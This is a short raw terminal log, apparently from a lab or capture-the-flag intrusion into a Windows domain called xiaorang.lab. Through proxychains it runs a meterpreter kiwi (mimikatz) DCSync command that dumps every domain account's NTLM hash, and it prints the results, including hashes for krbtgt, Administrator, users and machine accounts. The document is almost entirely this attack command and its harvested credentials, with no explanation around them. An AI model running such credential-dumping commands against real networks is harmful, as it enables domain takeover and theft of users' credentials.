 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ 429030fcff1ff00aa0e3621b56f37539 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 6297abff3c293b355b2e5fc3c0db4cff 4096
1108 XIAORANG-WIN7$ 240c8c166749c46a4c39f36c33337024 4096
mimikatz(powershell) # exit
Bye!
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16